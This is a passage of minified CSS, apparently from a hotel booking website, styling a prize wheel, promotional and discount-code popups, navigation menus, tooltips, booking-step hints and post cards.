.wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.3;padding:7px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:10px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 12px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}.hint_booking-step-1-select-guests{bottom:100%;left:50%;margin-bottom:8px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest{left:50%;margin-top:15px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest .hint__button-close{display:none}@media only screen and (max-width:1239.98px){.hint_booking-step-1-select-guests br,.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media 